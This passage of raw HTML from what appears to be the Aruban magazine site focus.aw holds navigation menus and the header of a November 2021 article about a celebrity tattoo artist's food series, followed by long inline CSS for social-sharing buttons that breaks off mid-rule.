        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-23024" class="td-post-template-3 post-23024 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash tag-adele tag-aruba tag-beckham tag-bieber tag-brian tag-comida tag-cupcake tag-cyrus tag-david tag-day tag-digital tag-dr tag-focus tag-food tag-instagram tag-justin tag-magazine tag-miley tag-moda tag-musica tag-national tag-play tag-signature tag-store tag-sundae tag-tatuahe tag-travel tag-vanilla tag-viaje tag-woo td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4.jpg" data-caption=""><img width="1068" height="561" class="entry-thumb td-modal-image" src="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4-1068x561.jpg" srcset="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4-1068x561.jpg 1068w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4-300x158.jpg 300w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4-1024x538.jpg 1024w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4-768x403.jpg 768w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4-696x365.jpg 696w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4-800x420.jpg 800w, https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Brian-Woo-4"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>                <h1 class="entry-title">‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-10T17:41:09-04:00" >10 November, 2021</time></span>                                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 